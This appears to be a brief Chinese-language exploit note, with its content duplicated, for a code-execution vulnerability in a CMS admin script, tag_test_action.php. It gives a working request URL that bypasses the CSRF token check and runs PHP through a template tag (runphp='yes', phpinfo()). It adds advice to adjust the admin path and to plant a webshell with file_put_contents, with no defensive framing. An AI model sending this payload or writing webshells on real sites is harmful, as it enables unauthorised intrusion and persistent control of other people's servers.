

该漏洞的触发点为 /dede/tag_test_action.php. 起因是 csrf_check() 的绕过, 导致可执行任意代码.

/dede/tag_test_action.php?url=a&token=&partcode={dede:field name='source' runphp='yes'}phpinfo();{/dede:field}

根据情况更改后台路径

file_put_contents 直接写 webshell



该漏洞的触发点为 /dede/tag_test_action.php. 起因是 csrf_check() 的绕过, 导致可执行任意代码.

/dede/tag_test_action.php?url=a&token=&partcode={dede:field name='source' runphp='yes'}phpinfo();{/dede:field}

根据情况更改后台路径

file_put_contents 直接写 webshell